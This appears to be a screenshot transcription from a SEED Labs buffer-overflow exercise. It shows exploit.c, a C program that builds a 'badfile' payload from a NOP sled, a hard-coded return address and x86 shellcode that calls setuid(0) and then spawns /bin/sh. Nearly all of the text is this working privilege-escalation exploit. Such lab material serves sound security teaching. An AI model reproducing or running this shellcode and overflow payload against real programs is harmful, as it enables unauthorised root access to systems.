 VM1 (Snapshot 1) [Running]
Terminator
exploit.c
1 /* exploit.c  */
2
3 /* A program that creates a file containing code for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7 char shellcode[]=
8     "\x31\xc0" /* Line 1: xorl %eax,%eax */
9     "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
10     "\xb0\xd5" /* Line 3: movb $0xd5,%al */
11     "\xcd\x80" /* Line 4: int $0x80 */
12     "\x31\xc0"             /* xorl    %eax,%eax              */
13     "\x50"                 /* pushl   %eax                   */
14     "\x68""//sh"           /* pushl   $0x68732f2f            */
15     "\x68""/bin"           /* pushl   $0x6e69622f            */
16     "\x89\xe3"             /* movl    %esp,%ebx              */
17     "\x50"                 /* pushl   %eax                   */
18     "\x53"                 /* pushl   %ebx                   */
19     "\x89\xe1"             /* movl    %esp,%ecx              */
20     "\x99"                 /* cdq                            */
21     "\xb0\x0b"             /* movb    $0x0b,%al              */
22     "\xcd\x80"             /* int     $0x80                  */
23 ;
24
25 void main(int argc, char **argv)
26 {
27     char buffer[517];
28     FILE *badfile;
29
30     /* Initialize buffer with 0x90 (NOP instruction) */
31     memset(&buffer, 0x90, 517);
32
33     //fill the return address, becausethe return address is
34     //4byte above ebp, we need to add 4 to the distance
35     * ((long *) (buffer + 36)) = 0xbfffea48 + 0x80;
36
37     //place shellcode to the en of the buffer
38     memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));
39
40     /* Save the contents to the file "badfile" */
41     badfile = fopen("./badfile", "w");
42     fwrite(buffer, 517, 1, badfile);
43     fclose(badfile);
44 }
/bin/bash
/bin/bash 80x18
[09/14/18]seed@VM:~/lab2$